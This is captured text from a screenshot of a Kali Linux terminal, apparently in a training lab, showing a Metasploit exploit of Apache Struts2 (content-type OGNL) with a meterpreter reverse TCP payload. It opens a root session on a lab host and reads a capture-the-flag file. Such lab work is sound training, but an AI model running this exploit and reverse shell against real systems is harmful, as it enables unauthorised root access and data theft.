 Nessus Essentials / Logi...
root@kali: ~
Zenmap
lab-45e731bb-756d-4544-aee6-2f94728abf32.australiaeast.cloudapp....
on ML-REFVM-197105
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.28.5.155 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(multi/http/struts2_content_type_ognl) > set RHOSTS 192.168.13.12
RHOSTS => 192.168.13.12
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 172.28.5.155:4444
[*] Sending stage (3012548 bytes) to 192.168.13.12
[*] Meterpreter session 6 opened (172.28.5.155:4444 -> 192.168.13.12:38276 ) at 2024-06-20 07:10:18 -0400
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x64/linux root @ 192.168.13.12 172.28.5.155:4444 -> 192.168.13.12:38276 (192.168.13.12)
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > cd /root/
meterpreter > pwd
/root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2022-02-08 09:17:45 -0500 .m2
100644/rw-r--r-- 194 fil 2022-02-08 09:17:32 -0500 flagisinThisfile.7z
meterpreter > cat flagisinThisfile.7z
7z��'fV�%�!���flag 10 is wjasdufsdkg
�3�є��э6=�t���#��
�{���<�H�vw{I����W�
F��Q������I����������?�;�<�Ex|�����
�
#]
��
n�]meterpreter >